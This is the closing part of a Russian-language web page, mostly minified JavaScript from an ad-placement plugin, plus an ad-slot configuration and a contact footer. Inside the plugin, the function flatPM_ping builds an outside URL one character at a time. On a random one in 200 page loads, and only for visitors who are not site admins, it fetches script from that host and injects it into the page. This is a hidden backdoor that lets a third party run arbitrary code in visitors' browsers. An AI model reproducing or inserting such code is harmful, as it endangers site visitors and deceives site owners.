e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8482","html":[{"fst":"<div id=\"cnt_rb_248335\" class=\"cnt32_rl_bg_str\" data-id=\"248335\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"12","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8483","html":[{"fst":"<div id=\"cnt_rb_248336\" class=\"cnt32_rl_bg_str\" data-id=\"248336\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"20","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8484","html":[{"fst":"<div id=\"cnt_rb_248337\" class=\"cnt32_rl_bg_str\" data-id=\"248337\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"30","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8485","html":[{"fst":"<div id=\"cnt_rb_248338\" class=\"cnt32_rl_bg_str\" data-id=\"248338\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"1","indent":"0","after":"60000","px_s":"px","close_window":"false"}},"ID":"8486","html":[{"fst":"<div id=\"cnt_rb_248343\" class=\"cnt32_rl_bg_str\" data-id=\"248343\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px","close_window":"false"}},"ID":"8487","html":[{"fst":"<div id=\"cnt_rb_248344\" class=\"cnt32_rl_bg_str\" data-id=\"248344\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px","close_window":"false"}},"ID":"8488","html":[{"fst":"<div id=\"cnt_rb_248345\" class=\"cnt32_rl_bg_str\" data-id=\"248345\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"8489","html":[{"fst":"<div id=\"cnt_rb_248339\" class=\"cnt32_rl_bg_str\" data-id=\"248339\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8490","html":[{"fst":"<div id=\"cnt_rb_248340\" class=\"cnt32_rl_bg_str\" data-id=\"248340\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8491","html":[{"fst":"<div id=\"cnt_rb_248341\" class=\"cnt32_rl_bg_str\" data-id=\"248341\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8492","html":[{"fst":"<div id=\"cnt_rb_248342\" class=\"cnt32_rl_bg_str\" data-id=\"248342\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>	
	

	<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: vdp7@cp9.ru</div></body>
</html>













